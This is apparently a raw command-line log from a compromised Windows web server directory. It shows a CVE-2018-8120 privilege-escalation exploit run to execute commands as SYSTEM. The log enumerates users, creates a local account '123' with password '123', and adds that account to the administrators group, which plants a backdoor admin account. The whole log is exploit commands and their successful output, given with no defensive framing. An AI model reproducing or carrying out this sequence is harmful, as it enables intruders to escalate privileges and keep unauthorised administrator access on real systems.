 C:\inetpub\wwwroot\_RUN\Data> cd C:/inetpub/wwwroot/_RUN/Data/
C:\inetpub\wwwroot\_RUN\Data> CVE-2018-8120.exe "net user"
CVE-2018-8120 exploit Change by @Topsec_Alpha_lab(https://github.com/alphalab)
[+] Trying to execute net user as SYSTEM...
[+] Process created with pid 1232!
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            bluedon                  Guest
命令运行完毕，但发生一个或多个错误。
C:\inetpub\wwwroot\_RUN\Data> CVE-2018-8120.exe "net user 123 123 /add"
CVE-2018-8120 exploit Change by @Topsec_Alpha_lab(https://github.com/alphalab)
[+] Trying to execute net user 123 123 /add as SYSTEM...
[+] Process created with pid 296!
命令成功完成。
C:\inetpub\wwwroot\_RUN\Data> CVE-2018-8120.exe "net localgroup administrators admin /add"
CVE-2018-8120 exploit Change by @Topsec_Alpha_lab(https://github.com/alphalab)
[+] Trying to execute net localgroup administrators admin /add as SYSTEM...
[+] Process created with pid 596!
没有此全局用户或组: admin.
请键入 NET HELPMSG 3783 以获得更多的帮助。
C:\inetpub\wwwroot\_RUN\Data> CVE-2018-8120.exe "net localgroup administrators 123 /add"
CVE-2018-8120 exploit Change by @Topsec_Alpha_lab(https://github.com/alphalab)
[+] Trying to execute net localgroup administrators 123 /add as SYSTEM...
[+] Process created with pid 576!
命令成功完成。
C:\inetpub\wwwroot\_RUN\Data>